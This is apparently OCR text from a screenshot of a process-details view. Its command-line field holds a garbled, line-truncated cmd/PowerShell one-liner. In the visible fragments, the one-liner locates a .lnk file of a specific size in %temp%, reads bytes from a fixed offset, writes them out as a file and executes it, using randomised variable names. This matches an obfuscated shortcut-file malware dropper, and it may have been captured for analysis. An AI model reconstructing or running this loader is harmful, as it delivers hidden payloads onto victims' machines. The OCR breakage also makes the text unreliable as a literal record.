
namestring
: 

 relativepath: not present

workingdir
commandlinearguments
: 
/k for /
f 
"toke(n)s=*
WindowsPow(e)rShell\v1.0\*rshell(.)exe /s /
atio(n);if($xtTGE -Match 'Sy(s)tem32' -or $
TGE = '%t(e)mp%'};$pz5FU74(r)Lj=@('(.)lnk')
Pa(t)h $xtTGE -Recu(r)se *.* -File | where 
| where-(o)bject {$_.length -eq 0x(0)2EE666
rty FullName;$hCJgBhK9jtWsC = New-Object Sy
i, [System.IO.FileMode]::Open, [System.IO(.
sC.Seek(0x00001742, [System.IO(.)SeekOrig(i
bject byte[] 0x0003A77A(;)$hCJ(g)BhK9jtWsC.
7A);$Kok(f)X0wnDm = $hkJ9aVpxO2(V)7gi.repla
$QfljwCa(k)cmCVy1 -Encoding Byte;& $KokfX0w
)BC, [System.IO.S(e)ekOrigin]::Begin);$(u)f